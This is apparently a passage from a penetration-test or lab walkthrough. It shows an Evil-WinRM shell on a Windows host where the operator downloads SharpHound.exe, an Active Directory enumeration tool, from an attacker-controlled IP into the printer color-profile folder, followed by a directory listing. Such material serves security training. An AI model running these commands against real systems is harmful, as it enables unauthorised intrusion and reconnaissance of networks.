 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> IWR -Uri http://10.10.14.8/SharpHound.exe -Outfile Sharphound.exe
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/16/2016   9:18 AM           1058 D50.camp
-a----        7/16/2016   9:18 AM           1079 D65.camp
-a----        7/16/2016   9:18 AM            797 Graphics.gmmp
-a----        7/16/2016   9:18 AM            838 MediaSim.gmmp
-a----        7/16/2016   9:18 AM            786 Photo.gmmp
-a----        7/16/2016   9:18 AM            822 Proofing.gmmp
-a----        7/16/2016   9:18 AM         218103 RSWOP.icm
-a----        10/2/2020   8:49 AM         833024 Sharphound.exe
-a----        7/16/2016   9:18 AM           3144 sRGB Color Space Profile.icm
-a----        7/16/2016   9:18 AM          17155 wscRGB.cdmp
-a----        7/16/2016   9:18 AM           1578 wsRGB.cdmp
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color>